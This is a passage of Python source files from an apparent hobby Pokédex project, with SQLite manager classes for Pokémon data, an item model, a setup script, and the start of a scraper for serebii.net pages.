self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokeAttacks'):\n print(row)\n\n class DescriptionError(Exception):\n pass\n \nclass PokeItemsManager(Manager):\n def create_table_pk_items(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokeItems(PokeName TEXT , ItemName TEXT,\n ItemChance INTEGER,PRIMARY KEY(PokeName,ItemName))''')\n\n def insert_poke_item(self, pokeName = None, itemName = None, itemChance = None):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Poke name not str')\n if not (isinstance(itemName,str) ):\n raise TypeError('item name not str')\n if not(isinstance(itemChance,int)):\n raise TypeError('item chance not int')\n self._certify_connection()\n \n pkItemData = (pokeName,itemName,itemChance)\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO PokeItems VALUES (?,?,?)\",pkItemData)\n except sqlite3.OperationalError as error:\n self.create_table_pk_items()\n cursor.execute(\"INSERT INTO PokeItems VALUES (?,?,?)\",pkItemData)\n\n def get_pokemon_items(self,pokemonName):\n self._certify_connection()\n search = (pokemonName,)\n if not isinstance(pokemonName,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT ItemName,ItemChance FROM PokeItems WHERE PokeName=?',search)\n itemData = cursor.fetchall()\n if(itemData is not None):\n return itemData\n else:\n raise self.AttackNotFoundError('Pokemon was not found')\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokeItems'):\n print(row)\n\n class DescriptionError(Exception):\n pass\n\n\nclass PokeDexNavItemsManager(Manager):\n def create_table_pk_dex_nav_items(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokeDexNavItems(PokeName TEXT , ItemName TEXT,PRIMARY KEY(PokeName,ItemName))''')\n\n def insert_poke_item(self, pokeName = None, itemName = None):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Poke name not str')\n if not (isinstance(itemName,str) ):\n raise TypeError('item name not str')\n\n self._certify_connection()\n \n pkItemData = (pokeName,itemName)\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO PokeDexNavItems VALUES (?,?)\",pkItemData)\n except sqlite3.OperationalError as error:\n self.createTablePkItems()\n cursor.execute(\"INSERT INTO PokeDexNavItems VALUES (?,?)\",pkItemData)\n \n def get_pokemon_dex_nav_items(self,pokemonName):\n self._certify_connection()\n search = (pokemonName,)\n if not isinstance(pokemonName,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT ItemName FROM PokeDexNavItems WHERE PokeName=?',search)\n itemData = cursor.fetchall()\n if(itemData is not None):\n return itemData\n else:\n raise self.AttackNotFoundError('Pokemon was not found')\n \n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokeDexNavItems'):\n print(row)\n \n\nclass PokemonEVWorthManager(Manager):\n def create_table_pokemon_ev_worth(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokemonEVWorth(PokeName TEXT , Stat TEXT, Value INTEGER,\n PRIMARY KEY(PokeName,Stat))''')\n\n def insert_poke_ev_worth(self,pokeName, ev = None):\n if not (isinstance(ev,EV) ):\n raise TypeError('ev not of type EV')\n if not (isinstance(pokeName,str) ):\n raise TypeError('Pokemon name not str')\n self._certify_connection()\n \n evData = (pokeName,str(ev.get_stat()), ev.get_value())\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO PokemonEVWorth VALUES (?,?,?)\",evData)\n except sqlite3.OperationalError as error:\n self.create_table_pokemon_ev_worth()\n cursor.execute(\"INSERT INTO PokemonEVWorth VALUES (?,?,?)\",evData)\t\t\n\n def get_pokemon_ev_worth(self,pokemonName):\n self._certify_connection()\n search = (pokemonName,)\n if not isinstance(pokemonName,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM PokemonEVWorth WHERE PokeName=?',search)\n evData = cursor.fetchall()\n if(evData is not None):\n return evData\n else:\n raise self.AttackNotFoundError('Pokemon was not found')\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokemonEVWorth'):\n print(row)\n\nclass PokemonManager(Manager):\n def create_table_pokemon(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n #THREE HOURS ORGANIZING THIS SHIT!\n #DO\n #NOT\n #MESS!\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Pokemon( PokeName TEXT PRIMARY KEY, NationalDex INTEGER,\n CentralDex INTEGER, CoastalDex INTEGER, MountainDex INTEGER,\n HoennDex INTEGER, MaleRate REAL, FemaleRate Real,\n Genderless INTEGER, Type1 TEXT, Type2 TEXT,\n Classification TEXT, HeightMeters REAL, HeightInches INTEGER,\n WeightKg REAL, WeightLbs REAL, ORASCr INTEGER,\n XYCr INTEGER BaseEggSteps INTEGER, PathImg TEXT,\n PathSImg TEXT, ExpGrowth INTEGER, ExpGrowthClassification TEXT,\n BaseHappiness INTEGER, SkyBattle TEXT, Normal REAL,\n Fire REAL, Water REAL, Electric REAL,\n Grass REAL, Ice REAL, Fighting REAL,\n Poison REAL, Ground REAL, Flying REAL,\n Psychic REAL, Bug REAL, Rock REAL,\n Ghost REAL, Dragon REAL, Dark REAL,\n Steel REAL, Fairy REAL, EggGroup1 TEXT,\n EggGroup2 TEXT, LocationX TEXT, LocationY TEXT,\n LocationOR TEXT, LocationAS TEXT, DexTextX TEXT,\n DexTextY TEXT , DexTextOR TEXT, DexTextAS TEXT,\n Hp INTEGER, Attack INTEGER, Defense INTEGER,\n SpAttack INTEGER, SpDefense INTEGER, Speed INTEGER,\n Total INTEGER\n )''')\n #isn't it pretty now? <3\n\n def insert_pokemon(self, name,pokemon):\n if not (isinstance(pokemon,pkm.Pokemon) ):\n raise TypeError('Poke name not Pokemon')\n\n name = pokemon.get_name()\n nationalDex = pokemon.get_dex_num().get_national()\n centralDex = pokemon.get_dex_num().get_central()\n coastalDex = pokemon.get_dex_num().get_coastal()\n mountainDex = pokemon.get_dex_num().get_mountain()\n hoennDex = pokemon.get_dex_num().get_hoenn()\n maleRate = pokemon.get_gender().get_male_rate()\n femaleRate = pokemon.get_gender().get_female_rate()\n genderless = int(pokemon.get_gender().is_genderless())\n type1 = str(pokemon.get_types().get_type1())\n type2 = str(pokemon.get_types().get_type2())\n classification = pokemon.get_classification()\n heightMeters = pokemon.get_height().get_value_in_meters()\n heightInches = pokemon.get_height().get_value_in_inches()\n weightKg = pokemon.get_weight().get_value_in_kg()\n weightLbs = pokemon.get_weight().get_value_in_lbs()\n oRASCr = pokemon.get_capture_rate().get_oras()\n yXCr = pokemon.get_capture_rate().get_xy()\n baseEggSteps = pokemon.get_base_egg_steps()\n pathImg = pokemon.get_image_path().get_path_img()\n pathSImg = pokemon.get_image_path().get_spath_img()\n expGrowth = pokemon.get_exp_growth().get_exp_growth()\n expGrowthClassification = pokemon.get_exp_growth().get_classification()\n baseHappiness = pokemon.get_happiness()\n skyBattle = pokemon.get_sky_battle()\n normal = pokemon.get_weaknesses()['Normal']\n fire = pokemon.get_weaknesses()['Fire']\n water = pokemon.get_weaknesses()['Water']\n electric = pokemon.get_weaknesses()['Electric']\n grass = pokemon.get_weaknesses()['Grass']\n ice = pokemon.get_weaknesses()['Ice']\n fighting = pokemon.get_weaknesses()['Fighting']\n poison = pokemon.get_weaknesses()['Poison']\n ground = pokemon.get_weaknesses()['Ground']\n flying = pokemon.get_weaknesses()['Flying']\n psychic = pokemon.get_weaknesses()['Psychic']\n bug = pokemon.get_weaknesses()['Bug']\n rock = pokemon.get_weaknesses()['Rock']\n ghost = pokemon.get_weaknesses()['Ghost']\n dragon = pokemon.get_weaknesses()['Dragon']\n dark = pokemon.get_weaknesses()['Dark']\n steel = pokemon.get_weaknesses()['Steel']\n fairy = pokemon.get_weaknesses()['Fairy']\n eggGroup1 = str(pokemon.get_egg_groups().get_group1())\n eggGroup2 = str(pokemon.get_egg_groups().get_group2())\n locationX = pokemon.get_location().get_x()\n locationY = pokemon.get_location().get_y()\n locationOR = pokemon.get_location().get_or()\n locationAS = pokemon.get_location().get_as()\n dexTextX = pokemon.get_dex_text().get_x()\n dexTextY = pokemon.get_dex_text().get_y()\n dexTextOR = pokemon.get_dex_text().get_or()\n dexTextAS = pokemon.get_dex_text().get_as()\n hp = pokemon.get_stats().get_hp()\n attack = pokemon.get_stats().get_attack()\n defense = pokemon.get_stats().get_defense()\n spAttack = pokemon.get_stats().get_sp_attack()\n spDefense = pokemon.get_stats().get_sp_defense()\n speed = pokemon.get_stats().get_speed()\n total = hp+attack+defense+spAttack+spDefense+speed\n \n pkmData = (name, nationalDex, centralDex,\n coastalDex, mountainDex,hoennDex,\n maleRate,femaleRate,genderless,\n type1,type2,classification,\n heightMeters, heightInches, weightKg,\n weightLbs,oRASCr,yXCr,\n baseEggSteps,pathImg,pathSImg,expGrowth,\n expGrowthClassification,baseHappiness,\n skyBattle,normal,fire,\n water,electric,grass,\n ice,fighting,poison,\n ground,flying,psychic ,\n bug ,rock ,ghost ,\n dragon ,dark ,steel ,\n fairy ,eggGroup1,eggGroup2,\n locationX,locationY,locationOR,\n locationAS,dexTextX,dexTextY,\n dexTextOR,dexTextAS,hp,\n attack,defense,spAttack,\n spDefense,speed,total)\n\n self._certify_connection()\n \n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO Pokemon VALUES \"\n \"(?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,\"\n \"?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?\"\n \",?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",pkmData)\n except sqlite3.OperationalError as error:\n self.create_table_pokemon()\n cursor.execute(\"INSERT INTO Pokemon VALUES\"\n \" (?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,\"\n \"?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?\"\n \",?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",pkmData)\n\n def insert_pokemon_raw(self,\n name, nationalDex, centralDex,\n coastalDex, mountainDex,hoennDex,\n maleRate,femaleRate,genderless,\n type1,type2,classification,\n heightMeters, heightInches, weightKg,\n weightLbs,oRASCr,yXCr,\n baseEggSteps,pathImg,pathSImg,expGrowth,\n expGrowthClassification,baseHappiness,\n skyBattle,normal,fire,\n water,electric,grass,\n ice,fighting,poison,\n ground,flying,psychic ,\n bug ,rock ,ghost ,\n dragon ,dark ,steel ,\n fairy ,eggGroup1,eggGroup2,\n locationX,locationY,locationOR,\n locationAS,dexTextX,dexTextY,\n dexTextOR,dexTextAS,hp,\n attack,defense,spAttack,\n spDefense,speed,total):\n\n pkmData = (name, nationalDex, centralDex,\n coastalDex, mountainDex,hoennDex,\n maleRate,femaleRate,genderless,\n type1,type2,classification,\n heightMeters, heightInches, weightKg,\n weightLbs,oRASCr,yXCr,\n baseEggSteps,pathImg,pathSImg,expGrowth,\n expGrowthClassification,baseHappiness,\n skyBattle,normal,fire,\n water,electric,grass,\n ice,fighting,poison,\n ground,flying,psychic ,\n bug ,rock ,ghost ,\n dragon ,dark ,steel ,\n fairy ,eggGroup1,eggGroup2,\n locationX,locationY,locationOR,\n locationAS,dexTextX,dexTextY,\n dexTextOR,dexTextAS,hp,\n attack,defense,spAttack,\n spDefense,speed,total)\n\n self._certify_connection()\n\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO Pokemon VALUES \"\n \"(?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,\"\n \"?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?\"\n \",?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",pkmData)\n except sqlite3.OperationalError as error:\n self.create_table_pokemon()\n cursor.execute(\"INSERT INTO Pokemon VALUES\"\n \" (?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,\"\n \"?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?\"\n \",?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?,?)\",pkmData)\n except sqlite3.IntegrityError as error:\n cursor.execute(\"DELETE FROM Pokemon WHERE PokeName = ?\", (name,))\n print(\"Reinserting \"+name)\n self.insert_pokemon_raw(name, nationalDex, centralDex,\n coastalDex, mountainDex,hoennDex,\n maleRate,femaleRate,genderless,\n type1,type2,classification,\n heightMeters, heightInches, weightKg,\n weightLbs,oRASCr,yXCr,\n baseEggSteps,pathImg,pathSImg,expGrowth,\n expGrowthClassification,baseHappiness,\n skyBattle,normal,fire,\n water,electric,grass,\n ice,fighting,poison,\n ground,flying,psychic ,\n bug ,rock ,ghost ,\n dragon ,dark ,steel ,\n fairy ,eggGroup1,eggGroup2,\n locationX,locationY,locationOR,\n locationAS,dexTextX,dexTextY,\n dexTextOR,dexTextAS,hp,\n attack,defense,spAttack,\n spDefense,speed,total)\n\n\n def __correct_location(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT PokeName,LocationX,LocationY,LocationOR,LocationAS FROM Pokemon ORDER BY NationalDex')\n newValues = []\n for poke in cursor.fetchall():\n p = ['','','','']\n p[0] = poke[1].replace('Details','')\n p[0] = replace_uppercase(p[0])\n p[1] = poke[2].replace('Details','')\n p[1] = replace_uppercase(p[1])\n p[2] = poke[3].replace('Details','')\n p[2] = replace_uppercase(p[2])\n p[3] = poke[4].replace('Details','')\n p[3] = replace_uppercase(p[3])\n cursor.execute('''UPDATE Pokemon SET LocationX=(?),LocationY=(?),LocationOR=(?),LocationAS=(?) WHERE PokeName=(?)''',(p[0],p[1],p[2],p[3],poke[0]))\n newValues.append(p)\n print(*newValues,sep = '\\n')\n \n def get_pokemon_by_dex_num(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT NationalDex,PokeName FROM Pokemon ORDER BY NationalDex')\n return cursor.fetchall() \n \n def get_pokemon_by_name(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM Pokemon WHERE PokeName=?',search)\n pokemonData = cursor.fetchone()\n if(pokemonData is not None):\n return pokemonData\n else:\n raise self.PokemonNotFoundError('Pokemon was not found')\n\n class PokemonNotFoundError(Exception):\n pass\n\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Pokemon'):\n print(row)\n\n def find_pokemon_name(self, text):\n \"\"\"\n Try to find in the pokemon Database a pokemon with the name given, the name don't need to be complete\n :param text: The text to look for\n :return: The pokemons names\n \"\"\"\n search = (text+'%',)\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT PokeName FROM Pokemon WHERE PokeName LIKE ? ORDER BY NationalDex', search)\n return [name[0] for name in cursor.fetchall()]\n\n\nclass PokemonEvoChainManager(Manager):\n def create_table_pokemon_evo_chain(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokemonEvoChain(PokeName TEXT ,EvoNode TEXT,\n PRIMARY KEY(PokeName,EvoNode))''')\n\n def insert_evo_node(self,pokeName, evoNode):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Pokemon name not str')\n self._certify_connection()\n \n evData = (pokeName,str(evoNode))\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO PokemonEvoChain VALUES (?,?)\",evData)\n except sqlite3.OperationalError as error:\n self.create_table_pokemon_evo_chain()\n cursor.execute(\"INSERT INTO PokemonEvoChain VALUES (?,?)\",evData)\n \n def remove_node(self,pokeName,evoNode):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Pokemon name not str')\n self._certify_connection()\n \n evData = (pokeName,str(evoNode))\n with self._connection as conn:\n cursor = conn.cursor()\n print(evData[1])\n cursor.execute(\"DELETE FROM PokemonEvoChain WHERE PokeName=(?) AND EvoNode=(?)\",evData)\n\n def drop(self):\n self._certify_connection()\n with self._connection as conn:\n conn.cursor().execute('DROP TABLE PokemonEvoChain')\n \n\n \n def update_evo_node(self,pokeName,add = None,remove = None):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Pokemon name not str')\n self._certify_connection()\n \n with self._connection as conn:\n cursor = conn.cursor()\n evData = (pokeName,)\n cursor.execute(\"SELECT EvoNode FROM PokemonEvoChain WHERE PokeName=(?)\",evData)\n nodes = cursor.fetchall()\n if(nodes):\n for node in nodes:\n print(node)\n if add:\n self.insert_evo_node(pokeName, add)\n print(add)\n elif remove:\n self.remove_node(pokeName, remove)\n \n\n \n def get_pokemon_evo_chain(self,pokemonName):\n self._certify_connection()\n search = (pokemonName,)\n if not isinstance(pokemonName,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT EvoNode FROM PokemonEvoChain WHERE PokeName=?',search)\n evData = cursor.fetchall()\n if(evData is not None):\n return evData\n else:\n raise self.AttackNotFoundError('Pokemon was not found')\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokemonEvoChain'):\n print(row)\n\n#deletar esta table\nclass ItemCategoryManager(Manager):\n def createItemCategoryTable(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n ItemCategory(ItemName TEXT PRIMARY KEY, Category TEXT)''')\n\n def insertItem(self, itemName = None, category = None):\n if not (isinstance(itemName,str) ):\n raise TypeError('Poke name not str')\n if not (isinstance(category,str) ):\n raise TypeError('atk name not str')\n self._certify_connection()\n \n pkItemData = (itemName,category)\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO ItemCategory VALUES (?,?)\",pkItemData)\n except sqlite3.OperationalError as error:\n self.createTablePkItems()\n cursor.execute(\"INSERT INTO ItemCategory VALUES (?,?)\",pkItemData)\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM ItemCategory ORDER BY Category, ItemName'):\n print(row)\n def drop(self):\n self._certify_connection()\n with self._connection as conn:\n conn.cursor().execute('DROP TABLE ItemCategory')\n\nif __name__ == '__main__':\n PokemonEvoChainManager().update_evo_node('Gorebyss')\n input('Waiting')\n \n \n "
},
{
"alpha_fraction": 0.5479817390441895,
"alphanum_fraction": 0.5506473779678345,
"avg_line_length": 40.68254089355469,
"blob_id": "7fc78604d504a7dfb73fc4fbf530a061bea94449",
"content_id": "4f0ad88509dde10a96b34f4843b43dc29b66d9e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2626,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 63,
"path": "/Itemdex/item.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import itensdb\n\nclass Item():\n def __init__(self, iName, iCategory,\n iType, iType2, japaName,\n japaTransl, flingDamage,\n purchPrice, sellPrice, effectText,\n versionsAvail, flvText, loc,\n pickUpDet, shoppingDet):\n self.__name = iName\n self.__category = iCategory\n self.__type = iType\n self.__type2 = iType2\n self.__japaName = japaName\n self.__japaTransl = japaTransl\n self.__flingDamage = flingDamage\n self.__purchPrice = purchPrice\n self.__sellPrice = sellPrice\n self.__effectText = effectText\n self.__versionsAvail = versionsAvail\n self.__flvText = flvText\n self.__loc = loc\n self.__pickUpDet = pickUpDet\n self.__shoppingDet = shoppingDet\n\n def __str__(self):\n string = self.__name+\": \\n\"\n string+= \"Category: \" + self.__category+\"\\n\"\n string+= \"Type: \" + self.__type + ', '+self.__type2+\"\\n\"\n string+= \"JapaName: \" + self.__japaName +\" - \"+self.__japaTransl+\"\\n\"\n string+= \"FlingDamage: \" + str(self.__flingDamage)+\"\\n\"\n string+= \"Purchace Price: \" + str(self.__purchPrice)+\"\\n\"\n string+= \"Sell Price: \" + str(self.__sellPrice)+\"\\n\\n\"\n string+= \"Effect Text: \" + self.__effectText+\"\\n\\n\"\n string+= \"Versions Avail: \" + str(self.__versionsAvail)+\"\\n\\n\"\n string+= \"Flavour Text: \" + str(self.__flvText)+\"\\n\\n\"\n string+= \"Location: \" + str(self.__loc)+\"\\n\\n\"\n string+= \"Pickup Details: \" + str(self.__pickUpDet)+\"\\n\\n\"\n string+= \"Shopping Details: \" + str(self.__shoppingDet)\n return string\n\n def __repr__(self):\n return self.__str__()\n\n def insertDb(self):\n if(len(self.__versionsAvail) == 18):\n itenDb = itensdb.ItemManager()\n versions_db = itensdb.ItemVersions()\n flav_db = itensdb.FlavourText()\n loc_db = itensdb.Locations()\n pickup_db = itensdb.Pickup()\n shop_db = itensdb.Shop()\n \n itenDb.insertItem(self.__name, self.__category,\n self.__type, self.__type2, self.__japaName,\n self.__japaTransl, self.__flingDamage,\n self.__purchPrice, self.__sellPrice, self.__effectText)\n # versions_db.insert_item(self.__name, self.__versionsAvail)\n # flav_db.insert_item(self.__name, self.__flvText)\n # loc_db.insert_item(self.__name, self.__loc)\n pickup_db.insert_item(self.__name, self.__pickUpDet)\n shop_db.insert_item(self.__name, self.__shoppingDet)\n # itenDb.view()\n"
},
{
"alpha_fraction": 0.7159090638160706,
"alphanum_fraction": 0.7159090638160706,
"avg_line_length": 28.66666603088379,
"blob_id": "d651a642b44a9bcb976a2008e8e532726bb2e888",
"content_id": "3071b44f413321422413b2074ac768349209363c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 3,
"path": "/Pokedex/setup.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "from distutils.core import setup\n\nsetup(console=['main.py'], requires=['kivy', 'Utils'])"
},
{
"alpha_fraction": 0.49317020177841187,
"alphanum_fraction": 0.5051157474517822,
"avg_line_length": 47.619232177734375,
"blob_id": "129f494868a2d21e00fabdefdf7b8840ecd1ef7f",
"content_id": "d93bb64996fbd4bc0712b20baade1ac7396e4853",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 37924,
"license_type": "no_license",
"max_line_length": 216,
"num_lines": 780,
"path": "/Pokedex/serebiiparser.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import os\nfrom lxml import html\n\nfrom bs4 import BeautifulSoup\nimport requests\n\nfrom pokemon import *\nfrom database import PokemonManager\nfrom pkmutils import PokeHeight, PokeWeight\n\n\ndef run_test(xi=1, xf=721):\n for i in range(xi, xf):\n run(i)\n\n\ndef run(i):\n if i < 10:\n file = os.path.join('Pages', 'page00' + str(i) +'.html')\n elif i < 100:\n file = os.path.join('Pages', 'page0'+str(i) +'.html')\n else:\n file = os.path.join('Pages', 'page0'+ str(i) +'.html')\n\n c = ImportSerebii()\n # c.download_html(i)\n c.get_local_html(file)\n # print(i)\n # c.donwload_mega_imgs()\n c.get_mega_data()\n # c.parse_serebii()\n # poke = Pokemon(c.get_poke())\n # poke.create_pokemon_evo_chain_database()\n\n\n# poke.createAbilityDatabase()\n# poke.createPokemonAbilityDatabase()\n# poke.createAttacksDatabase()\n# poke.createPokemonAttacksDatabase()\n# poke.createPokemonItemsDatabase()\n# poke.createPokemonDexNavItemsDatabase()\n# poke.createPokemonEVWorthDatabase()\n# poke.createPokemonDatabase()\n\n\nclass ImportSerebii:\n\n def __init__(self):\n \"\"\"\n Initializes the basic variables\n :return:\n :rtype:\n \"\"\"\n self.__poke = {}\n self.__serebiiUrl = 'http://serebii.net'\n self.__urlStart = 'http://serebii.net/pokedex-xy/'\n self.__urlEnd = '.shtml'\n self.__html = ''\n self.__soup = ''\n #please take this / out and refactor the code to use os.path.join\n #that is multiplatform\n self.__imgDir = 'PokeData/'\n\n # --------------------------------------------------------------------------------\n # Print Pokémon data\n def __str__(self):\n p = self.__poke\n print(p['Name'])\n print(p['No'])\n print(p['Gender'])\n print(p['Types'])\n print(p['Classification'])\n print(p['Height'])\n print(p['Weight'])\n print(p['Capture Rate'])\n print(p['Base Egg Steps'])\n print(p['Abilities'])\n print(p['Experience Growth'])\n print(p['Base Happiness'])\n print(p['Effort Values Earned'])\n print(p['Eligible for Sky Battle?'])\n print(p['Weaknesses'])\n print(p['Wild Hold Item'])\n print(p['Egg Groups'])\n print(p['Evo Chain'])\n # Continuar\n print(p['Location'])\n print(p['Flavour Text'])\n # Attacks e Stats\n return ''\n\n # --------------------------------------------------------------------------------\n # Reference to Pokémon Data\n def get_poke(self):\n return self.__poke\n\n # --------------------------------------------------------------------------------\n # Download HTLM from Serebii.net\n def download_html(self, i):\n if i < 10:\n url = self.__urlStart + '00' + str(i) + self.__urlEnd\n elif i < 100:\n url = self.__urlStart + '0' + str(i) + self.__urlEnd\n else:\n url = self.__urlStart + str(i) + self.__urlEnd\n r = requests.get(url)\n if r.status_code != 200:\n raise Exception('Download failed')\n self.__html = r.text.encode('utf-8')\n\n def get_local_html(self, file):\n with open(file, mode='r', encoding='latin1') as f:\n for line in f:\n self.__html += line + '\\n'\n\n # --------------------------------------------------------------------------------\n\n # Parsing the HTML provided by download_html\n def parse_serebii(self):\n soup = BeautifulSoup(self.__html)\n self.__is_mega(soup)\n self.__get_basic_info(soup)\n self.__get_picture(soup)\n self.__get_battle_info(soup)\n self.__get_weaknesses(soup)\n self.__get_item_egg_group(soup)\n self.__get_evo_chain(soup)\n self.__get_location_and_flavour_text(soup)\n self.__get_attacks(soup)\n self.__get_stats(soup)\n\n def __is_mega(self, soup):\n if soup.find('a', {'name': 'mega'}) is not None:\n self.__hasMega = 1\n else:\n self.__hasMega = 0\n\n # --------------------------------------------------------------------------------\n\n # Get Pokemon basic info and save in dictionary\n def __get_basic_info(self, soup):\n # Parse to first line\n info = soup.find(\"td\", {\"class\": \"fooinfo\"}).findNextSibling()\n\n info = self.__get_name(info)\n\n info = self.__get_num(info)\n\n info = self.__get_gender(info)\n\n info = self.__get_type(info)\n\n # Parse to second line\n name = info.findParent().findNextSibling()\n info = name.findNextSibling()\n names = name.findAll('td')\n infos = info.findAll('td')\n # Retrieve rest of the information\n for name, info in zip(names, infos):\n self.__poke[name.get_text()] = [info.get_text()]\n\n # --------------------------------------------------------------------------------\n\n def __get_picture(self, soup):\n # Parsing to find image link\n # info = soup.find(\"td\", {\"class\": \"fooinfo\"})\n name = soup.find(\"td\", {\"class\": \"fooevo\"})\n\n # Find all images that represent the Pokemon\n # infos = info.findAll(\"img\")\n\n # Look non-shiny one\n # info = infos[0]\n\n # Create Image URL\n # imageUrl = self.__serebiiUrl + info['src']\n\n # Download Image\n # self.__download_image(imageUrl,self.__poke['Name'],self.__poke['Name'])\n\n # Insert path to Image in the dictionary\n self.__poke[name.text] = self.__imgDir + self.__poke['Name'] + '/' + self.__poke['Name'] + '.png'\n\n # Get Shiny\n # info = infos[1]\n\n # Create Shiny Image URL\n # imageUrl = self.__serebiiUrl + info['src']\n\n # Download Shiny Image\n # self.__download_image(imageUrl,self.__poke['Name'],self.__poke['Name']+'-Shiny')\n\n # Insert path to Image in the dictionary\n self.__poke[name.text + '-Shiny'] = self.__imgDir + self.__poke['Name'] + '/' + self.__poke[\n 'Name'] + '-Shiny.png'\n\n # --------------------------------------------------------------------------------\n def __get_battle_info(self, soup):\n info = soup.find('a', {\"name\": \"general\"}).findNextSibling().findNextSibling()\n\n info = self.__get_abilities(info)\n\n name = info.findNextSibling()\n info = name.findNextSibling()\n names = name.findAll('td')\n infos = info.findAll('td')\n # Retrieve rest of the information\n for name, info in zip(names, infos):\n self.__poke[name.get_text()] = [info.get_text()]\n\n # --------------------------------------------------------------------------------\n\n # Retrieve name and return parsing reference\n def __get_name(self, info):\n # Insert Pokemon name into dictionary\n self.__poke['Name'] = info.string\n\n # Parsing reference\n return info\n\n # --------------------------------------------------------------------------------\n # Retrieve num and return parsing reference\n def __get_num(self, info):\n # Parsing to find Pokemon numbers\n info = info.findNextSibling().findNextSibling()\n trs = info.findAll('tr')\n\n # Dictionary for the pokedex num\n numPoke = {}\n\n # In each collum search for region and num\n for tr in trs:\n region = tr.td.findNext()\n num = region.findNext()\n numPoke[region.string] = num.string\n self.__poke['No'] = numPoke\n\n # Parsing reference\n return info\n\n # --------------------------------------------------------------------------------\n # Retrieve num and return parsing reference\n def __get_gender(self, info):\n\n # Parsing to find Gender Ratio\n info = info.findNextSibling()\n tr = info.find('tr')\n\n try:\n # Dictionary for the gender\n genders = {}\n\n # Get Male rate\n gender = tr.td.findNext()\n ratio = gender.findNext()\n genders['Male'] = ratio.string\n\n # Parse to female ratio\n tr = tr.findNextSibling()\n\n # Get Female Ratio\n gender = tr.td.findNext()\n ratio = gender.findNext()\n genders['Female'] = ratio.string\n\n self.__poke['Gender'] = genders\n except AttributeError:\n self.__poke['Gender'] = 'Genderless'\n # Parsing reference\n return info\n\n # --------------------------------------------------------------------------------\n # Get pokemon type and return parsing reference\n def __get_type(self, info):\n info = info.findNextSibling()\n As = info.findAll('a')\n types = 